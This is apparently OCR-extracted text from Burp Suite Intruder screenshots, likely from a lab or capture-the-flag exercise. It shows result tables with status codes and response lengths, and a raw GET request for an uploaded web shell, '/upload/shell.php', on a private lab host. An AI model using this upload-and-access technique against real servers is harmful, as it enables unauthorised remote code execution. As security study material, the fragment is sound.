 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3504
1 null 200 3504
2 null 200 3504
3 null 200 3504
4 null 200 3504
5 null 200 3504
6 null 200 3504
7 null 200 3504
8 null 200 3504
9 null 200 3504
10 null 200 3504
11 null 200 3504
21192
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6025 null 200 53330
6448 null 200 53330
7010 null 200 53330
5601 null 200 53328
7011 null 200 510
0 404 434
1 null 404 434
2 null 404 434
3 null 404 434
4 null 404 434
5 null 404 434
6 null 404 434
Request Response
Raw Headers Hex
GET /upload/shell.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
11441